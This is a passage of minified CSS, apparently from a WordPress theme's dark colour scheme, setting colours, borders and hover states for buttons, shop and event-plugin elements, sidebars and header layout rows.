.sc_button_simple:not(.sc_button_bg_image){color:#0D71CE}.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover{color:#ffffff}.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image){color:#ffffff}.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover{color:#ff1000}.scheme_dark .sc_button_bordered:not(.sc_button_bg_image),.scheme_dark .wp-block-button.is-style-outline>.wp-block-button__link{color:#ff1000;	border-color:#ff1000}.scheme_dark .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_dark .wp-block-button.is-style-outline>.wp-block-button__link:hover{color:#00b8f4 !important;	border-color:#00b8f4 !important}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),.scheme_dark .color_style_link2 .sc_button_bordered:not(.sc_button_bg_image){color:#00b8f4;	border-color:#00b8f4}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link2 .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ff1000 !important;	border-color:#ff1000 !important}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),.scheme_dark .color_style_link3 .sc_button_bordered:not(.sc_button_bg_image){color:#0D71CE;	border-color:#0D71CE}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link3 .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ffffff !important;	border-color:#ffffff !important}.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),.scheme_dark .color_style_dark .sc_button_bordered:not(.sc_button_bg_image){color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,.scheme_dark .color_style_dark .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ff1000 !important;	border-color:#ff1000 !important}.scheme_dark form button:not(.components-button),.scheme_dark input[type="reset"],.scheme_dark input[type="submit"],.scheme_dark input[type="button"],.scheme_dark #btn-buy,.scheme_dark .post_item .more-link,.scheme_dark .comments_wrap .form-submit input[type="submit"],.scheme_dark #buddypress .comment-reply-link,.scheme_dark #buddypress .generic-button a,.scheme_dark #buddypress a.button,.scheme_dark #buddypress button,.scheme_dark #buddypress input[type="button"],.scheme_dark #buddypress input[type="reset"],.scheme_dark #buddypress input[type="submit"],.scheme_dark #buddypress ul.button-nav li a,.scheme_dark a.bp-title-button,.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_dark #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_dark #booked-profile-page input[type="submit"],.scheme_dark #booked-profile-page button,.scheme_dark .booked-list-view input[type="submit"],.scheme_dark .booked-list-view button,.scheme_dark table.booked-calendar input[type="submit"],.scheme_dark table.booked-calendar button,.scheme_dark .booked-modal input[type="submit"],.scheme_dark .booked-modal button,.scheme_dark .sc_button_default,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark .socials_share:not(.socials_type_drop) .social_icon,.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_dark #tribe-bar-form .tribe-bar-views-toggle,.scheme_dark #tribe-bar-views li.tribe-bar-views-option,.scheme_dark #tribe-events .tribe-events-button,.scheme_dark .tribe-events-button,.scheme_dark .tribe-events-cal-links a,.scheme_dark .tribe-events-sub-nav li a,.scheme_dark .edd_download_purchase_form .button,.scheme_dark #edd-purchase-button,.scheme_dark .edd-submit.button,.scheme_dark .widget_edd_cart_widget .edd_checkout a,.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark .mc4wp-form input[type="submit"],.scheme_dark .woocommerce #respond input#submit,.scheme_dark .woocommerce .button,.scheme_dark .woocommerce-page .button,.scheme_dark .woocommerce a.button,.scheme_dark .woocommerce-page a.button,.scheme_dark .woocommerce button.button,.scheme_dark .woocommerce-page button.button,.scheme_dark .woocommerce input.button,.scheme_dark .woocommerce-page input.button,.scheme_dark .woocommerce input[type="button"],.scheme_dark .woocommerce-page input[type="button"],.scheme_dark .woocommerce input[type="submit"],.scheme_dark .woocommerce-page input[type="submit"],.scheme_dark .woocommerce #respond input#submit.alt,.scheme_dark .woocommerce a.button.alt,.scheme_dark .woocommerce button.button.alt,.scheme_dark .woocommerce input.button.alt,.scheme_dark .related_wrap.related_style_classic .post_header p .more-link,.scheme_dark .wp-block-button:not(.is-style-outline)>.wp-block-button__link,.scheme_dark .sc_button.sc_button_simple.sc_courses_item_button{color:#ffffff;	background-color:#ff1000}.scheme_dark .theme_button{color:#ffffff !important;	background-color:#ff1000 !important}.scheme_dark .theme_button.color_style_link2,.scheme_dark .color_style_link2 .theme_button{background-color:#00b8f4 !important}.scheme_dark .theme_button.color_style_link3,.scheme_dark .color_style_link3 .theme_button{background-color:#0D71CE !important}.scheme_dark .theme_button.color_style_dark,.scheme_dark .color_style_dark .theme_button{color:#191d32 !important;	background-color:#ffffff !important}.scheme_dark .sc_price_item_link{color:#ffffff;	background-color:#00b8f4}.scheme_dark .sc_button_default.color_style_link2,.scheme_dark .color_style_link2 .sc_button_default,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark .color_style_link2 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#00b8f4}.scheme_dark .sc_button_default.color_style_link3,.scheme_dark .color_style_link3 .sc_button_default,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark .color_style_link3 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#FF1000}.scheme_dark .sc_button_default.color_style_dark,.scheme_dark .color_style_dark .sc_button_default,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark .color_style_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#191d32;	background-color:#ffffff}.scheme_dark .search_wrap .search_submit:before{color:#a8adc5}.scheme_dark form button:not(.components-button):hover,.scheme_dark form button:not(.components-button):focus,.scheme_dark input[type="submit"]:hover,.scheme_dark input[type="submit"]:focus,.scheme_dark input[type="reset"]:hover,.scheme_dark input[type="reset"]:focus,.scheme_dark input[type="button"]:hover,.scheme_dark input[type="button"]:focus,.scheme_dark #btn-buy:hover,.scheme_dark #btn-buy:focus,.scheme_dark .post_item .more-link:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:focus,.scheme_dark #buddypress .comment-reply-link:hover,.scheme_dark #buddypress .generic-button a:hover,.scheme_dark #buddypress a.button:hover,.scheme_dark #buddypress button:hover,.scheme_dark #buddypress input[type="button"]:hover,.scheme_dark #buddypress input[type="reset"]:hover,.scheme_dark #buddypress input[type="submit"]:hover,.scheme_dark #buddypress ul.button-nav li a:hover,.scheme_dark a.bp-title-button:hover,.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_dark body #booked-profile-page input[type="submit"]:hover,.scheme_dark body #booked-profile-page button:hover,.scheme_dark body .booked-list-view input[type="submit"]:hover,.scheme_dark body .booked-list-view button:hover,.scheme_dark body table.booked-calendar input[type="submit"]:hover,.scheme_dark body table.booked-calendar button:hover,.scheme_dark body .booked-modal input[type="submit"]:hover,.scheme_dark body .booked-modal button:hover,.scheme_dark .sc_button_default:hover,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_dark #tribe-bar-form .tribe-bar-views-toggle:hover,.scheme_dark #tribe-bar-views li.tribe-bar-views-option:hover,.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active,.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active:hover,.scheme_dark #tribe-events .tribe-events-button:hover,.scheme_dark .tribe-events-button:hover,.scheme_dark .tribe-events-cal-links a:hover,.scheme_dark .tribe-events-sub-nav li a:hover,.scheme_dark .edd_download_purchase_form .button:hover,.scheme_dark .edd_download_purchase_form .button:active,.scheme_dark .edd_download_purchase_form .button:focus,.scheme_dark #edd-purchase-button:hover,.scheme_dark #edd-purchase-button:active,.scheme_dark #edd-purchase-button:focus,.scheme_dark .edd-submit.button:hover,.scheme_dark .edd-submit.button:active,.scheme_dark .edd-submit.button:focus,.scheme_dark .widget_edd_cart_widget .edd_checkout a:hover,.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark .mc4wp-form input[type="submit"]:hover,.scheme_dark .mc4wp-form input[type="submit"]:focus,.scheme_dark .woocommerce #respond input#submit:hover,.scheme_dark .woocommerce .button:hover,.scheme_dark .woocommerce-page .button:hover,.scheme_dark .woocommerce a.button:hover,.scheme_dark .woocommerce-page a.button:hover,.scheme_dark .woocommerce button.button:hover,.scheme_dark .woocommerce-page button.button:hover,.scheme_dark .woocommerce input.button:hover,.scheme_dark .woocommerce-page input.button:hover,.scheme_dark .woocommerce input[type="button"]:hover,.scheme_dark .woocommerce-page input[type="button"]:hover,.scheme_dark .woocommerce input[type="submit"]:hover,.scheme_dark .woocommerce-page input[type="submit"]:hover,.scheme_dark .related_wrap.related_style_classic .post_header p .more-link:focus,.scheme_dark .related_wrap.related_style_classic .post_header p .more-link:hover,.scheme_dark .wp-block-button:not(.is-style-outline)>.wp-block-button__link:focus,.scheme_dark .wp-block-button:not(.is-style-outline)>.wp-block-button__link:hover,.scheme_dark .sc_button.sc_button_simple.sc_courses_item_button:hover,.scheme_dark .sc_button.sc_button_simple.sc_courses_item_button:focus{color:#ffffff!important;	background-color:#00b8f4}.scheme_dark .woocommerce #respond input#submit.alt:hover,.scheme_dark .woocommerce a.button.alt:hover,.scheme_dark .woocommerce button.button.alt:hover,.scheme_dark .woocommerce input.button.alt:hover{color:#182124;	background-color:#00b8f4}.scheme_dark .theme_button:hover,.scheme_dark .theme_button:focus{color:#182124 !important;	background-color:#ff250d !important}.scheme_dark .theme_button.color_style_link2:hover,.scheme_dark .color_style_link2 .theme_button:hover{background-color:#ff1000 !important}.scheme_dark .theme_button.color_style_link3:hover,.scheme_dark .color_style_link3 .theme_button:hover{background-color:#00B8F4 !important}.scheme_dark .theme_button.color_style_dark:hover,.scheme_dark .color_style_dark .theme_button:hover{color:#ffffff !important;	background-color:#ff1000 !important}.scheme_dark .sc_price_item:hover .sc_price_item_link,.scheme_dark .sc_price_item_link:hover{color:#182124;	background-color:#fe7259}.scheme_dark .sc_button_default.color_style_link2:hover,.scheme_dark .color_style_link2 .sc_button_default:hover,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .color_style_link2 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#ff1000}.scheme_dark .sc_button_default.color_style_link3:hover,.scheme_dark .color_style_link3 .sc_button_default:hover,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .color_style_link3 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#00B8F4}.scheme_dark .sc_button_default.color_style_dark:hover,.scheme_dark .color_style_dark .sc_button_default:hover,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .color_style_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#ffffff;	background-color:#ff1000}.scheme_dark .search_wrap .search_submit:hover{background-color:transparent !important}.scheme_dark .search_wrap .search_submit:hover:before{color:#00b8f4}.scheme_dark button[disabled],.scheme_dark input[type="submit"][disabled],.scheme_dark input[type="button"][disabled],.scheme_dark a.sc_button[disabled],.scheme_dark a.theme_button[disabled],.scheme_dark button[disabled]:hover,.scheme_dark input[type="submit"][disabled]:hover,.scheme_dark input[type="button"][disabled]:hover,.scheme_dark a.sc_button[disabled]:hover,.scheme_dark a.theme_button[disabled]:hover,.scheme_dark .woocommerce #respond input#submit.disabled,.scheme_dark .woocommerce #respond input#submit:disabled,.scheme_dark .woocommerce #respond input#submit[disabled]:disabled,.scheme_dark .woocommerce a.button.disabled,.scheme_dark .woocommerce a.button:disabled,.scheme_dark .woocommerce a.button[disabled]:disabled,.scheme_dark .woocommerce button.button.disabled,.scheme_dark .woocommerce button.button:disabled,.scheme_dark .woocommerce button.button[disabled]:disabled,.scheme_dark .woocommerce input.button.disabled,.scheme_dark .woocommerce input.button:disabled,.scheme_dark .woocommerce input.button[disabled]:disabled,.scheme_dark .woocommerce #respond input#submit.disabled:hover,.scheme_dark .woocommerce #respond input#submit:disabled:hover,.scheme_dark .woocommerce #respond input#submit[disabled]:disabled:hover,.scheme_dark .woocommerce a.button.disabled:hover,.scheme_dark .woocommerce a.button:disabled:hover,.scheme_dark .woocommerce a.button[disabled]:disabled:hover,.scheme_dark .woocommerce button.button.disabled:hover,.scheme_dark .woocommerce button.button:disabled:hover,.scheme_dark .woocommerce button.button[disabled]:disabled:hover,.scheme_dark .woocommerce input.button.disabled:hover,.scheme_dark .woocommerce input.button:disabled:hover,.scheme_dark .woocommerce input.button[disabled]:disabled:hover{background:#8d83b8 !important;	color:#ffffff !important}.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image){color:#ff1000}.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):hover{color:#00b8f4 !important}.scheme_dark.sidebar .sc_button_bordered:not(.sc_button_bg_image){color:#ff1000;	border-color:#ff1000}.scheme_dark.sidebar .sc_button_bordered:not(.sc_button_bg_image):hover{color:#00b8f4 !important;	border-color:#00b8f4 !important}.scheme_dark.sidebar button,.scheme_dark.sidebar input[type="reset"],.scheme_dark.sidebar input[type="submit"],.scheme_dark.sidebar input[type="button"],.scheme_dark.sidebar .sc_button_default,.scheme_dark.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark.sidebar .socials_share:not(.socials_type_drop) .social_icon,.scheme_dark.sidebar .edd_download_purchase_form .button,.scheme_dark.sidebar #edd-purchase-button,.scheme_dark.sidebar .edd-submit.button,.scheme_dark.sidebar .widget_edd_cart_widget .edd_checkout a,.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark.sidebar .woocommerce-message .button,.scheme_dark.sidebar .woocommerce-error .button,.scheme_dark.sidebar .woocommerce-info .button,.scheme_dark.sidebar .widget.woocommerce .button,.scheme_dark.sidebar .widget.woocommerce a.button,.scheme_dark.sidebar .widget.woocommerce button.button,.scheme_dark.sidebar .widget.woocommerce input.button,.scheme_dark.sidebar .widget.woocommerce input[type="button"],.scheme_dark.sidebar .widget.woocommerce input[type="submit"],.scheme_dark.sidebar .widget.WOOCS_CONVERTER .button,.scheme_dark.sidebar .widget.yith-woocompare-widget a.button,.scheme_dark.sidebar .widget_product_search .search_button{color:#ffffff;	background-color:#ff1000}.scheme_dark.sidebar button:hover,.scheme_dark.sidebar button:focus,.scheme_dark.sidebar input[type="reset"]:hover,.scheme_dark.sidebar input[type="reset"]:focus,.scheme_dark.sidebar input[type="submit"]:hover,.scheme_dark.sidebar input[type="submit"]:focus,.scheme_dark.sidebar input[type="button"]:hover,.scheme_dark.sidebar input[type="button"]:focus,.scheme_dark.sidebar .sc_button_default:hover,.scheme_dark.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark.sidebar .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_dark.sidebar .edd_download_purchase_form .button:hover,.scheme_dark.sidebar #edd-purchase-button:hover,.scheme_dark.sidebar .edd-submit.button:hover,.scheme_dark.sidebar .widget_edd_cart_widget .edd_checkout a:hover,.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark.sidebar .woocommerce-message .button:hover,.scheme_dark.sidebar .woocommerce-error .button:hover,.scheme_dark.sidebar .woocommerce-info .button:hover,.scheme_dark.sidebar .widget.woocommerce .button:hover,.scheme_dark.sidebar .widget.woocommerce a.button:hover,.scheme_dark.sidebar .widget.woocommerce button.button:hover,.scheme_dark.sidebar .widget.woocommerce button.button:focus,.scheme_dark.sidebar .widget.woocommerce input.button:hover,.scheme_dark.sidebar .widget.woocommerce input.button:focus,.scheme_dark.sidebar .widget.woocommerce input[type="button"]:hover,.scheme_dark.sidebar .widget.woocommerce input[type="button"]:focus,.scheme_dark.sidebar .widget.woocommerce input[type="submit"]:hover,.scheme_dark.sidebar .widget.woocommerce input[type="submit"]:focus,.scheme_dark.sidebar .widget.WOOCS_CONVERTER .button:hover,.scheme_dark.sidebar .widget.yith-woocompare-widget a.button:hover,.scheme_dark.sidebar .widget_product_search .search_button:hover{color:#182124;	background-color:#00b8f4}.scheme_dark .wp-editor-container input[type="button"]{background-color:#131627;	border-color:#20243d;	color:#ffffff;	-webkit-box-shadow:0 1px 0 0 #272C43; -ms-box-shadow:0 1px 0 0 #272C43; box-shadow:0 1px 0 0 #272C43}.scheme_dark .wp-editor-container input[type="button"]:hover,.scheme_dark .wp-editor-container input[type="button"]:focus{background-color:#191d32;	border-color:#272C43;	color:#ff1000}.scheme_dark .theme_button_close_icon:before,.scheme_dark .theme_button_close_icon:after,.scheme_dark .sc_layouts_panel_close_icon:before,.scheme_dark .sc_layouts_panel_close_icon:after,.scheme_dark .mfp-close:before,.scheme_dark .mfp-close:after{border-color:#ffffff}.scheme_dark .theme_button_close:hover .theme_button_close_icon:before,.scheme_dark .theme_button_close:hover .theme_button_close_icon:after,.scheme_dark .sc_layouts_panel_close:hover .sc_layouts_panel_close_icon:before,.scheme_dark .sc_layouts_panel_close:hover .sc_layouts_panel_close_icon:after,.scheme_dark .mfp-close:hover:before,.scheme_dark .mfp-close:hover:after{border-color:#ff1000}.scheme_dark .sticky{border-color:#313459}.scheme_dark .sticky .label_sticky{border-top-color:#ff1000}.scheme_dark .post_item.sticky.post_layout_excerpt{background-color:#ffffff}.scheme_dark .post_item.post_layout_excerpt{background-color:#272C43}.scheme_dark .post_item.sticky .post_content_excerpt{background-color:#ffffff; color:#635C81}.scheme_dark .post_item.sticky .post_content_excerpt .post_title a{color:#131627}.scheme_dark .post_item.sticky .post_content_excerpt .post_title a:hover{color:#ff1000}.scheme_dark .post_item.sticky .post_content_excerpt .post_date a{color:#635C81}.scheme_dark .post_item.sticky .post_content_excerpt .post_date a:hover{color:#00b8f4}.scheme_dark.top_panel,.scheme_dark.footer_wrap{color:#a8adc5;	background-color:#191d32}.scheme_dark a.sc_layouts_iconed_text_link:hover .sc_layouts_iconed_text_line2{color:#ff1000}.scheme_dark.sc_layouts_row{color:#a8adc5;	background-color:#191d32}.scheme_dark .sc_layouts_row_delimiter,.scheme_dark.sc_layouts_row_delimiter{border-color:#313459}.footer_wrap .scheme_dark.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_dark.sc_layouts_row_delimiter,.scheme_dark.footer_wrap .sc_layouts_row_delimiter{border-color:#20243d}.scheme_dark .sc_layouts_item_icon{color:#8d83b8}.scheme_dark .sc_layouts_item_details_line1{color:#ff1000}.scheme_dark .sc_layouts_item_details_line2{color:#ffffff}.scheme_dark span.trx_addons_login_menu,.scheme_dark span.trx_addons_login_menu:after{color:#a8adc5;	background-color:#131627;	border-color:#20243d}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_delimiter{border-color:#20243d}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item{color:#a8adc5}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item:hover{color:#ffffff;	background-color:#191d32}.scheme_dark .sc_layouts_row_fixed_on{background-color:#191d32}.scheme_dark .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_dark.sc_layouts_row.sc_layouts_row_type_narrow{color:#a8adc5;	background-color:#131627}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item{color:#a8adc5}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button){color:#a8adc5}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#ff1000}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#a8adc5}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#ff1000}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#00b8f4}.scheme_dark .sc_layouts_row_type_narrow .sc_button_default,.scheme_dark .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_default,.scheme_dark.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#ff1000;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_dark .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#ff1000;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2{background-color:#131627;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#80d572;	color:#ffffff !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link3{background-color:#FF1000;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#00B8F4;	color:#ffffff !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark{background-color:#ffffff;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{background-color:#ff1000;	color:#ffffff !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image){color:#ff1000;	border-color:#ff1000}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover{color:#00b8f4 !important;	border-color:#00b8f4 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#131627;	border-color:#131627}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#80d572 !important;	border-color:#80d572 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#FF1000;	border-color:#FF1000}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#00B8F4 !important;	border-color:#00B8F4 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#ff1000 !important;	border-color:#ff1000 !important}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#ff1000}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field{color:#a8adc5}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#a8adc5}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#a8adc5}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#a8adc5}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item{color:#a8adc5}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#a8adc5}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#a8adc5}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_iconed_text_link .sc_layouts_item_details_line2:hover,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_iconed_text_link .sc_layouts_item_details_line2:hover{color:#00b8f4}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item:hover 